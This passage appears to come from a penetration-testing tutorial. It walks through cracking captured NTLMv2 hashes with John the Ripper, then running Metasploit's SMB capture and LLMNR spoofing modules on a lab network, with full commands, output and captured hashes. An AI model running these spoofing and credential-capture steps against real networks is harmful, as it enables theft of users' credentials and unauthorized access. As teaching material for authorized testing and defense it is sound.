 Now that we have the NTLM version 2 hashes, we can use John the Ripper to crack the
passwords:
root@kali:~# john --wordlist=password.lst smb_netntlmv2
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
P4ssw0rd (Jack)
P4ssw0rd (Jack)
2g 0:00:00:00 DONE (2018-01-28 06:56) 40.00g/s 220.0p/s 440.0c/s 440.0C/s P4ssw0rd
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#
Another option is to use the LLMNR Spoofer auxiliary module instead of BetterCAP. Link-
Local Multicast Name Resolution (LLMNR) is the successor of NetBIOS and is used for
name resolution in Windows Vista and up. The LLMNR Spoofer auxiliary module will
forge LLMNR responses by listening for LLMNR requests sent to the LLMNR multicast
address (224.0.0.252), and respond with the IP address of our machine:
msf > use auxiliary/server/capture/smb
msf auxiliary(server/capture/smb) > set JOHNPWFILE /root/ntlmv2-llmnr
JOHNPWFILE => /root/ntlmv2-llmnr
msf auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf auxiliary(server/capture/smb) >
[*] Server started.
msf auxiliary(server/capture/smb) > use auxiliary/spoof/llmnr/llmnr_response
msf auxiliary(spoof/llmnr/llmnr_response) > set SPOOFIP 192.168.216.5
SPOOFIP => 192.168.216.5
msf auxiliary(spoof/llmnr/llmnr_response) > run
[*] Auxiliary module running as background job 1.
msf auxiliary(spoof/llmnr/llmnr_response) >
[*] LLMNR Spoofer started. Listening for LLMNR requests with REGEX "(?-mix:.*)" ...
[+] 192.168.216.10 llmnr - fileserver. matches regex, responding with 192.168.216.5
[+] 192.168.216.10 llmnr - fileserver. matches regex, responding with 192.168.216.5
[*] SMB Captured - 2018-01-29 17:07:31 -0500
NTLMv2 Response Captured from 192.168.216.10:60064 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:3002c770131a5884abcd4047b91609fa
[*] SMB Captured - 2018-01-29 17:07:31 -0500
NTLMv2 Response Captured from 192.168.216.10:60064 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:08889e70ead5751fddcfdba7cdb096e0